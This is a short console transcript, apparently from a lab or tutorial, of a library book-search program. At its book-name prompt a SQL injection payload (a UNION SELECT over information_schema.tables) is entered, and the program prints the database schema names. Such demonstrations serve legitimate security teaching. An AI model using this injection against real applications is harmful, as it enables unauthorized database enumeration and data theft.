 Type in a book name to search the library. Type 'exit' to quit.
Book Name: book' UNION select distinct table_schema, '', '', '' from information_schema.tables where ''='
ID  |   Title   |   Date |    Pages    | AuthorID
--------------------------------------------------------------
information_schema
store
performance_schema
Library
Type in a book name to search the library. Type 'exit' to quit.
Book Name: ID  |   Title   |   Date |    Pages    | AuthorID
--------------------------------------------------------------
Type in a book name to search the library. Type 'exit' to quit.
Book Name: